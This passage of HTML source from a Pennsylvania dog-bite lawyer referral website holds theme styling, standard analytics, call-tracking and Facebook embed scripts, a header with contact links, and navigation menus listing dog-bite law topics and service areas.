ul.navmenu ul.sub-menu .current_page_item > a, 
ul.navmenu ul.sub-menu .current_page_ancestor > a, 
ul.navmenu ul.sub-menu .current-menu-item > a, 
ul.navmenu ul.sub-menu .current-menu-ancestor > a, 
ul.navmenu1 ul.sub-menu .current_page_item > a, 
ul.navmenu1 ul.sub-menu .current_page_ancestor > a, 
ul.navmenu1 ul.sub-menu .current-menu-item > a, 
ul.navmenu1 ul.sub-menu .current-menu-ancestor > a, 
ul.navmenu2 ul.sub-menu .current_page_item > a, 
ul.navmenu2 ul.sub-menu .current_page_ancestor > a, 
ul.navmenu2 ul.sub-menu .current-menu-item > a, 
ul.navmenu2 ul.sub-menu .current-menu-ancestor > a,  
ul.mobilemenu ul.sub-menu .current_page_item > a, 
ul.mobilemenu ul.sub-menu .current_page_ancestor > a, 
ul.mobilemenu ul.sub-menu .current-menu-item > a, 
ul.mobilemenu ul.sub-menu .current-menu-ancestor > a {
	background-color:!important; 
	color:;
}
ul.navmenu ul.sub-menu > li > a:hover,
ul.navmenu ul.sub-menu > li > a:focus, 
ul.navmenu ul.sub-menu > li > a:active, 
ul.navmenu1 ul.sub-menu > li > a:hover, 
ul.navmenu1 ul.sub-menu > li > a:focus, 
ul.navmenu1 ul.sub-menu > li > a:active, 
ul.navmenu2 ul.sub-menu > li > a:hover, 
ul.navmenu2 ul.sub-menu > li > a:focus, 
ul.navmenu2 ul.sub-menu > li > a:active, 
ul.navmenu3 ul.sub-menu > li > a:hover, 
ul.navmenu3 ul.sub-menu > li > a:focus, 
ul.navmenu3 ul.sub-menu > li > a:active, 
ul.navmenu4 ul.sub-menu > li > a:hover, 
ul.navmenu4 ul.sub-menu > li > a:focus, 
ul.navmenu4 ul.sub-menu > li > a:active, 
ul.mobilemenu ul.sub-menu > li > a:hover, 
ul.mobilemenu ul.sub-menu > li > a:focus,
ul.mobilemenu ul.sub-menu > li > a:active {
	background-color:!important; 
	color:;
}
ul.navmenu ul.sub-menu > li  {
	border-bottom-color:;
}

.flat_responsive_footer {background-color:; color: ;}
.flat_responsive_footer p {color: ;}
.bottom_widget {background-color:; color:;}
.bottom_widget a, .bottom_widget h3, .bottom_widget h1, .bottom_widget h2, .bottom_widget h4, .bottom_widget h5, .bottom_widget h6, .bottom_widget p, .bottom_widget li, .bottom_widget div, .bottom_widget span {color:;}
.content_bottom {background-color:;}
.widget_inset_bottom {background-color:;}
.widget_inset_bottom1 {background-color:;}
.left_sidebar {background-color:;}
.right_sidebar {background-color:;}
.fr-content {background-color:;}
.flat_responsive_widgets_insettop1 {background-color:;}
.fr_widgets_insettop {background-color:;}
.flat_responsive_top_widgets {background-color:;}
.flat_responsive_widgets_cta {background-color:;}
.fr-breadcrumbs-wrapper {background-color:;}
/*.flat_responsive_header {background-color:; }*/

/*site title */
#fr-site-title a {color:;}
#fr-logo-group, #fr-text-group {padding: 20px 0px 0px 0px}
            
/*Navmenu Customizer */



	#secondary-nav .nav-menu li a, #secondary-nav .nav-menu li.home a {color:#ffffff;}
	#secondary-nav .nav-menu li a:hover {color:#6c603c;}
	#secondary-nav ul.nav-menu ul a,#secondary-nav .nav-menu ul ul a {color: #ffffff;}
	#secondary-nav ul.nav-menu ul a:hover,#secondary-nav .nav-menu ul ul a:hover,#secondary-nav .nav-menu .current_page_item > a,#secondary-nav .nav-menu .current_page_ancestor > a,#secondary-nav .nav-menu .current-menu-item > a,#secondary-nav .nav-menu .current-menu-ancestor > a {color:#6c603c;}			
	#secondary-nav ul.sub-menu .current_page_item > a,#secondary-nav ul.sub-menu .current_page_ancestor > a,#secondary-nav ul.sub-menu .current-menu-item > a,#secondary-nav ul.sub-menu .current-menu-ancestor > a {background-color: #d7c58c;}						
	#secondary-nav ul.nav-menu li:hover > ul,#secondary-nav .nav-menu ul li:hover > ul {background-color: #c6b274;border-color:#707070;}			
	#secondary-nav ul.nav-menu li:hover > ul li:hover {background-color: #d7c58c;}			
	.fr-breadcrumbs-wrapper span {color:;}
	.fr-breadcrumbs-wrapper span  a {color:;}
	.fr-breadcrumbs-wrapper span  a:hover {color:;}
	.wsb_primary {background-color: !important;}
	
	.wsb_primary:hover, .wsb_primary:focus {background-color: !important;}
	.added_to_cart:hover, .added_to_cart:focus {background-color: !important;}
	.wsb_secondary {background-color: !important;}
	.wsb_secondary:hover, .wsb_secondary:focus {background-color: !important;}
	
	.woocommerce_product_title {color: !important;}

	
	ul.header_extra ul {height:; margin:; background-color:;}
	ul.header_extra li {color:}
	ul.header_extra ul li .form-control {border-color:}
	.flat_responsive_header.center .flat_responsive_menu_secondary {background-color:;}
</style>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-65948593-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Retreaver Script-->
<script src="https://d1a32x6bfz4b86.cloudfront.net/jsapi/v1/retreaver.min.js"></script> 
<script>
    jQuery( document ).ready(function( $ ) {
      Retreaver.configure({host: 'api.phnapi.com', prefix: 'https'});
      // Initialize the Retreaver campaign using the campaign key from your campaign page.
      var lawyerOne = new Retreaver.Campaign({ campaign_key: 'bfd4e6d05f0cc6b0fd0226a8a737e89f' });
      // Set the tags we want to use in order to find a matching number.
      var tagsOne = {system_target_id: 19279};
      // Request a number that matches the tags.
      lawyerOne.request_number(tagsOne, function (matching_number) {
        // Insert the number into our page.
        $('.lawyerOne').html(matching_number.get('formatted_number'));
        var plainNumber = matching_number.get('plain_number');
        $(".lawyerOne").attr("href", "tel:" + plainNumber);
        // Save the number so we can reference it later.
        window.retreaver_number = matching_number;
      });
    });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEL3DYVR6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEL3DYVR6K');
</script>
	
</head>
<body class="wp-singular page-template-default page page-id-156 wp-theme-flat-responsive wp-child-theme-flat-responsive-child">
<!--Facebook Like Box-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1536113076606423";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<div class="top-bar">
  <div class="top-bar-inner">
    <p>Lawyer? Get Listed <button><a href="/lawyer-get-listed/">Click Here</a></button></p>
  </div><!--top-bar-inner-->
</div>
   <div class="flat_responsive_top">
        <div class="container">
            <div class="row">
                <div class="col-md-6" style="padding:0.6rem 1.4rem;"></div>
                <div class="col-md-6 header_social_iconns">  
                    <div id="social-icons">
                        <ul>
                            <li class="top-phone"><a class="top-phone-link lawyerOne" href="tel:2159774200">(215) 977-4200</a></li>
                            <li class="soc-items"><a title="" href="https://twitter.com/PhillyDogBLaw" target="_blank"><div id="twitter" class="icomoon icon-twitter"></div></a></li>
                            <li class="soc-items"><a title="" href="https://www.facebook.com/PhiladelphiaDogBiteLawyer/" target="_blank"><div id="facebook" class="icomoon icon-facebook3"></div></a></li>
                            <li class="soc-items"><a title="" href="https://plus.google.com/u/0/110193486091757960734" target="_blank"><div id="google" class="icomoon icon-google-plus2"></div></a></li>
                            <li class="soc-items"><a title="" href="https://www.youtube.com/channel/UC8hlTPebDDq0iCPgKevdWXQ/about" target="_blank"><div id="youtube" class="icomoon icon-youtube"></div></a></li>
                        </ul>
                    </div><!-- .social-icons -->
                </div><!-- .header_social_iconns -->
            </div><!--.row -->
        </div><!-- .container -->
    </div><!-- .flat_responsive_top -->

        <div class="flat_responsive_header header_one" style="background-color:;"><!--Header Starts Here-->

            <div class="container">

                
    <div class="flat_responsive_logo"><!--Logo Starts Here -->

        
			
			<div id="fr-logo-group">
				<a href="https://philadelphiadogbitelawyer.org/" title="Dog Bite Lawyer" rel="home">
					<img  class="img-responsive" src="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/philadelphia-dog-bite-lawyer.png" alt="Dog Bite Lawyer"/>
				</a>
               
			</div>


						 
		


    </div><!--End of Logo Here -->

    
                  
     
     <div class="db-tagline">
        <div class="db-text">No Fee Unless You Win</div>
    </div>

    <div class="flat_responsive_menus">

            <div class="flat_responsive_menu"><!--Primary Navigation Starts Here -->

                <ul id="menu-main-menu" class="navmenu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://philadelphiadogbitelawyer.org/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://philadelphiadogbitelawyer.org/top-dog-bite-lawyers/">Top Dog Bite Lawyers</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://philadelphiadogbitelawyer.org/dog-bite-lawsuits/">Dog Bite Lawsuits</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://philadelphiadogbitelawyer.org/services-for-dog-bite-victims/">Services for Dog Bite Victims</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://philadelphiadogbitelawyer.org/help-for-dog-bite-victims-in-philadelphia-pennsylvania/">Help for Dog Bite Victims in Philadelphia, Pennsylvania</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://philadelphiadogbitelawyer.org/when-a-dog-bites-a-child-what-parents-of-child-bite-victims-need-to-know/">When a Dog Bites A Child: What Parents of Child Bite Victims Need to Know</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-131"><a href="https://philadelphiadogbitelawyer.org/dog-bite-cases/">Dog Bite Cases</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://philadelphiadogbitelawyer.org/what-to-do-when-bitten-by-a-dog/">What to Do When Bitten By a Dog</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://philadelphiadogbitelawyer.org/aggressive-and-dangerous-dog-breeds/">Aggressive and Dangerous Dog Breeds</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://philadelphiadogbitelawyer.org/dog-bite-statistics/">Dog Bite Statistics</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://philadelphiadogbitelawyer.org/what-to-do-if-bitten-by-a-dog-animal-attack-dog-bite-resources/">What To Do If Bitten By A Dog: Animal Attack &#038; Dog Bite Resources</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://philadelphiadogbitelawyer.org/what-happens-if-you-get-bitten-by-a-dog-medical-treatment/">What Happens if You Get Bitten by a Dog: Medical Treatment</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-156 current_page_item menu-item-193"><a href="https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/" aria-current="page">Dog Attack Lawsuit &#038; Wrongful Death Claims for Dog Attacks</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://philadelphiadogbitelawyer.org/dog-bite-claims-how-much-time-do-i-have-to-file-a-claim/">Dog Bite Claims: How Much Time Do I Have to File a Claim?</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://philadelphiadogbitelawyer.org/dog-bite-lawsuits-for-dog-attacks-that-didnt-break-skin-can-you-still-recover-damages/">Dog Bite Lawsuits for Dog Attacks that Didn&#8217;t Break Skin: Can You Still Recover Damages?</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://philadelphiadogbitelawyer.org/dog-bite-insurance-claims-how-to-find-out-if-the-liable-person-is-insured/">Dog Bite Insurance Claims: How to Find Out if the Liable Person Is Insured</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://philadelphiadogbitelawyer.org/dog-bite-laws/">Dog Bite Laws</a>
<ul class="sub-menu">
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://philadelphiadogbitelawyer.org/landlord-liability-in-dog-bite-cases/">Landlord Liability in Dog Bite Cases</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://philadelphiadogbitelawyer.org/animal-ordinances-in-philadelphia-pennsylvania/">Animal Ordinances in Philadelphia, Pennsylvania</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://philadelphiadogbitelawyer.org/leash-laws-in-philadelphia-pennsylvania/">Leash Laws in Philadelphia, Pennsylvania</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://philadelphiadogbitelawyer.org/dog-bite-insurance-settlements/">Dog Bite Insurance Settlements: Understanding Your Homeowner&#8217;s Insurance Policy for Dog Bites</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://philadelphiadogbitelawyer.org/dog-ownership-laws-in-philadelphia-pennsylvania/">Dog Ownership Laws in Philadelphia, Pennsylvania</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://philadelphiadogbitelawyer.org/what-is-a-one-bite-state-and-what-are-the-dog-bite-laws/">What is a &#8220;One Bite State&#8221; and What are the Dog Bite Laws?</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://philadelphiadogbitelawyer.org/dog-bite-liability-proving-negligence-after-a-dog-bite/">Dog Bite Liability: Proving Negligence After a Dog Bite</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://philadelphiadogbitelawyer.org/philadelphia-dog-bite-laws/">Philadelphia Dog Bite Laws</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-138"><a href="https://philadelphiadogbitelawyer.org/service-areas/">Service Areas</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Service Area Name (A-C)</a>
	<ul class="sub-menu">
		<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://philadelphiadogbitelawyer.org/allegheny-pennsylvania-dog-bite-lawyer/">Allegheny, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://philadelphiadogbitelawyer.org/allentown-pennsylvania-dog-bite-lawyer/">Allentown, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://philadelphiadogbitelawyer.org/altoona-pennsylvania-dog-bite-lawyer/">Altoona, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://philadelphiadogbitelawyer.org/berks-pennsylvania-dog-bite-lawyer/">Berks, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://philadelphiadogbitelawyer.org/bethlehem-pennsylvania-dog-bite-lawyer/">Bethlehem, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://philadelphiadogbitelawyer.org/blair-pennsylvania-dog-bite-lawyer/">Blair, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://philadelphiadogbitelawyer.org/cambria-pennsylvania-dog-bite-lawyer/">Cambria, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://philadelphiadogbitelawyer.org/chester-county-pennsylvania-dog-bite-lawyer/">Chester County, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-358"><a href="#">Service Area Name (D-J)</a>
	<ul class="sub-menu">
		<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://philadelphiadogbitelawyer.org/dauphin-pennsylvania-dog-bite-lawyer/">Dauphin, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://philadelphiadogbitelawyer.org/delaware-county-pennsylvania-dog-bite-lawyer/">Delaware County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://philadelphiadogbitelawyer.org/easton-pennsylvania-dog-bite-lawyer/">Easton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://philadelphiadogbitelawyer.org/erie-county-pennsylvania-dog-bite-lawyer/">Erie County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://philadelphiadogbitelawyer.org/erie-pennsylvania-dog-bite-lawyer/">Erie, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://philadelphiadogbitelawyer.org/harrisburg-pennsylvania-dog-bite-lawyer/">Harrisburg, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://philadelphiadogbitelawyer.org/hazleton-pennsylvania-dog-bite-lawyer/">Hazleton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://philadelphiadogbitelawyer.org/johnstown-pennsylvania-dog-bite-lawyer/">Johnstown, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-359"><a href="#">Service Area Name (L)</a>
	<ul class="sub-menu">
		<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://philadelphiadogbitelawyer.org/lackawanna-pennsylvania-dog-bite-lawyer/">Lackawanna, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://philadelphiadogbitelawyer.org/lancaster-county-pennsylvania-dog-bite-lawyer/">Lancaster County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://philadelphiadogbitelawyer.org/lancaster-pennsylvania-dog-bite-lawyer/">Lancaster, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://philadelphiadogbitelawyer.org/lawrence-pennsylvania-dog-bite-lawyer/">Lawrence, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://philadelphiadogbitelawyer.org/lebanon-county-pennsylvania-dog-bite-lawyer/">Lebanon County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://philadelphiadogbitelawyer.org/lebanon-pennsylvania-dog-bite-lawyer/">Lebanon, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://philadelphiadogbitelawyer.org/lehigh-pennsylvania-dog-bite-lawyer/">Lehigh, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://philadelphiadogbitelawyer.org/lehigh-northampton-pennsylvania-dog-bite-lawyer/">Lehigh Northampton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://philadelphiadogbitelawyer.org/luzerne-pennsylvania-dog-bite-lawyer/">Luzerne, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://philadelphiadogbitelawyer.org/lycoming-pennsylvania-dog-bite-lawyer/">Lycoming, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360"><a href="#">Service Area Name (M-P)</a>
	<ul class="sub-menu">
		<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://philadelphiadogbitelawyer.org/mckeesport-pennsylvania-dog-bite-lawyer/">Mckeesport, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://philadelphiadogbitelawyer.org/mercer-pennsylvania-dog-bite-lawyer/">Mercer, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://philadelphiadogbitelawyer.org/new-castle-pennsylvania-dog-bite-lawyer/">New Castle, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://philadelphiadogbitelawyer.org/northampton-pennsylvania-dog-bite-lawyer/">Northampton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://philadelphiadogbitelawyer.org/philadelphia-county-pennsylvania-dog-bite-lawyer/">Philadelphia County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://philadelphiadogbitelawyer.org/philadelphia-pennsylvania-dog-bite-lawyer/">Philadelphia, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://philadelphiadogbitelawyer.org/pittsburgh-pennsylvania-dog-bite-lawyer/">Pittsburgh, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="#">Service Area Name (R-Y)</a>
	<ul class="sub-menu">
		<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://philadelphiadogbitelawyer.org/reading-pennsylvania-dog-bite-lawyer/">Reading, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://philadelphiadogbitelawyer.org/scranton-pennsylvania-dog-bite-lawyer/">Scranton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://philadelphiadogbitelawyer.org/wilkes-barre-pennsylvania-dog-bite-lawyer/">Wilkes-Barre, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://philadelphiadogbitelawyer.org/williamsport-pennsylvania-dog-bite-lawyer/">Williamsport, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://philadelphiadogbitelawyer.org/york-county-pennsylvania-dog-bite-lawyer/">York County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://philadelphiadogbitelawyer.org/york-pennsylvania-dog-bite-lawyer/">York, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://philadelphiadogbitelawyer.org/blog/">Blog</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://philadelphiadogbitelawyer.org/lawyer-get-listed/">Lawyer? Get Listed</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://philadelphiadogbitelawyer.org/free-consultation/">Free Consultation</a></li>
</ul>
</li>
</ul>
            </div>

            

            
            </div>

                
    <a class="toggle_button_flat_responsive_menu"></a>

    <div style="background-color:#fff">

        <ul id="menu-main-menu-1" class="mobilemenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://philadelphiadogbitelawyer.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://philadelphiadogbitelawyer.org/top-dog-bite-lawyers/">Top Dog Bite Lawyers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://philadelphiadogbitelawyer.org/dog-bite-lawsuits/">Dog Bite Lawsuits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://philadelphiadogbitelawyer.org/services-for-dog-bite-victims/">Services for Dog Bite Victims</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://philadelphiadogbitelawyer.org/help-for-dog-bite-victims-in-philadelphia-pennsylvania/">Help for Dog Bite Victims in Philadelphia, Pennsylvania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://philadelphiadogbitelawyer.org/when-a-dog-bites-a-child-what-parents-of-child-bite-victims-need-to-know/">When a Dog Bites A Child: What Parents of Child Bite Victims Need to Know</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-131"><a href="https://philadelphiadogbitelawyer.org/dog-bite-cases/">Dog Bite Cases</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://philadelphiadogbitelawyer.org/what-to-do-when-bitten-by-a-dog/">What to Do When Bitten By a Dog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://philadelphiadogbitelawyer.org/aggressive-and-dangerous-dog-breeds/">Aggressive and Dangerous Dog Breeds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://philadelphiadogbitelawyer.org/dog-bite-statistics/">Dog Bite Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://philadelphiadogbitelawyer.org/what-to-do-if-bitten-by-a-dog-animal-attack-dog-bite-resources/">What To Do If Bitten By A Dog: Animal Attack &#038; Dog Bite Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://philadelphiadogbitelawyer.org/what-happens-if-you-get-bitten-by-a-dog-medical-treatment/">What Happens if You Get Bitten by a Dog: Medical Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-156 current_page_item menu-item-193"><a href="https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/" aria-current="page">Dog Attack Lawsuit &#038; Wrongful Death Claims for Dog Attacks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://philadelphiadogbitelawyer.org/dog-bite-claims-how-much-time-do-i-have-to-file-a-claim/">Dog Bite Claims: How Much Time Do I Have to File a Claim?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://philadelphiadogbitelawyer.org/dog-bite-lawsuits-for-dog-attacks-that-didnt-break-skin-can-you-still-recover-damages/">Dog Bite Lawsuits for Dog Attacks that Didn&#8217;t Break Skin: Can You Still Recover Damages?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://philadelphiadogbitelawyer.org/dog-bite-insurance-claims-how-to-find-out-if-the-liable-person-is-insured/">Dog Bite Insurance Claims: How to Find Out if the Liable Person Is Insured</a></li>
</ul>
